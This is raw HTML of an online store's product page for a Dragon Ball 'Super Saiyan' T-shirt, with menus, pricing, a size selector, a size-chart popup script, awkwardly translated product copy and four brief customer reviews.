<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="519137e00f9f4f8e8f02982b1391a9c2" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/">Dragon Ball Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/">Dragon Ball T-Shirts</a><span class="breadcrumb-separator"> / </span>Dragon Ball T-shirts &#8211; Super Saiyan DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9984" class="mainproduct product type-product post-9984 status-publish first instock product_cat-dragon-ball-dbz-t-shirts has-post-thumbnail sale purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png" data-thumb-alt="Dragon Ball Z T-Shirt  Super Saiyan White / S Official Dragon Ball Z Merch" data-thumb-srcset="https://dragonball.store/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png 372w, https://dragonball.store/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1-300x278.png 300w, https://dragonball.store/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1-60x56.png 60w, https://dragonball.store/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1-110x102.png 110w, https://dragonball.store/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1-150x139.png 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png"><img width="372" height="345" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png" class="wp-post-image" alt="Dragon Ball Z T-Shirt  Super Saiyan White / S Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png" data-large_image_width="372" data-large_image_height="345" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png 372w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1-300x278.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1-60x56.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1-110x102.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1-150x139.png 150w" sizes="(max-width: 360px) 330px, (max-width: 372px) 100vw, 372px" data- data-large_image_ title="Dragon Ball T-shirts - Super Saiyan DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-t-shirts-broly-original-version-dbz-store/" 
                       aria-label="Dragon Ball T-shirts - Broly Original Version DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-broly.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z T-Shirt&lt;br/&gt; Broly Original Version S Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball T-shirts - Broly Original Version DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.99</span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-kid-t-shirts-super-nap-dbz-store/" 
                       aria-label="Dragon Ball Kid T-Shirts -  Super Nap DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-689986363-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z Child T-Shirt &lt;br/&gt; Super Nap 3 years Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Kid T-Shirts -  Super Nap DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.99</span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
                        </div>
                    </a>
                            </div>
            
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">Dragon Ball T-shirts &#8211; Super Saiyan DBZ store</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></p>
<span class="sale-item product-label type-bubble">-10%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Anh-man-hinh-2025-01-09-luc-17.47.25.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="6xl" >6XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">5XL</span></li><li data-wvstooltip="6XL" class="variable-item button-variable-item button-variable-item-6xl " title="6XL" data-value="6xl" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">6XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f5ed901f59">Dragon Ball T-shirts - Super Saiyan DBZ store quantity</label>
	<input
		type="number"
				id="quantity_696f5ed901f59"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9984" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="139" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1-150x139.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon Ball Z T-Shirt &lt;br/&gt; Super Saiyan White / S Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball T-shirts &#8211; Super Saiyan DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.99</span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2> <span style = "color: # 666666;"> Prepare laborious, progress to be the strongest, really feel the anger rising in you and placed on the DBZ Super Saiyan Bodybuilding T-Shirt! Some have managed to rework! <strong> <br /> </strong></span></h2>
<ul></ul>
<ul>
<li> <span style = "color: # 666666;"> 3D digital printing, authentic design </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <strong> <u> Adjusted </u> </ strong>: <strong> slim </strong> minimize, doesn&#8217;t stick with the pores and skin </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <strong style = "color: # 666666;"> <u> <strong> Excessive weight </strong> </u> </strong>: high quality t-shirt, sturdy </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> Limits friction throughout your sports activities classes <em> (no friction) </em> </span> </li>
<p> </ ul> </p>
<ul>
<li> <span style = "color: # 666666;"> Polyester, <strong>Modal</strong></span></li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <strong> FREE STANDARD DELIVERY </strong> </span></li>
</ul>
<p> <span style = "color: # 666666;"> Discuss with dimension information beneath. You might be suggested to take <strong> 1 dimension bigger </strong> than your common dimension. </span> </p>
<ul style = "color: # 000000; font-family: 'Helvetica Neue', Helvetica , Arial, sans-serif; font-size: 15px; "> </ul>
<p> <span style =" color: # 666666; "> <img2 style =" width: 100%; " src = "// cdn.shopify.com/s/files/1/2365/2477/files/FinalTSHIRT4_large.jpg?v=1507722856" alt = ""> </span> </p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Dragon Ball T-shirts &#8211; Super Saiyan DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-4935">

	<div id="comment-4935" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ryan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-12T13:00:00+07:00">April 12, 2021</time>
	</p>

	<div class="description"><p>Very happy with the product! It took him a long time to get to the Canary Islands but the seller at all times has been very kind, the impression is very good and the Dragon Ball merch is also good</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4936">

	<div id="comment-4936" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ryker </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-17T20:00:00+07:00">September 17, 2021</time>
	</p>

	<div class="description"><p>I love this Dragon Ball merch. Quality is good. Super!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-55980">

	<div id="comment-55980" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Alan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T06:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>Good service.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-59806">

	<div id="comment-59806" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Avery </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T14:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST45243</span></span>

	
	<span class="posted_in">Category: <a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" rel="tag">Dragon Ball T-Shirts</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8474 status-publish first instock product_cat-bulma-merch product_cat-dragon-ball-dbz-t-shirts product_cat-dragon-ball-woman-t-shirts product_cat-krillin-merch product_cat-son-goku-merch product_cat-yamcha-merch product_tag-bulma product_tag-feather product_tag-goku product_tag-karin product_tag-krillin product_tag-yamcha product_tag-woman has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-woman-t-shirts-halloween-dbz-store/" title="Dragon Ball Woman T-shirts &#8211;  Halloween DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-halloween-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Woman T-Shirt&lt;/br&gt; Halloween 8751 / XS Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-woman-t-shirts-halloween-dbz-store/" aria-label="Dragon Ball Woman T-shirts &#8211;  Halloween DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Woman T-shirts &#8211;  Halloween DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8133 status-publish instock product_cat-dragon-ball-kids-t-shirts product_cat-dragon-ball-dbz-t-shirts product_cat-son-goku-merch product_tag-goku has-post-thumbnail sale purchasable product-type-simple">
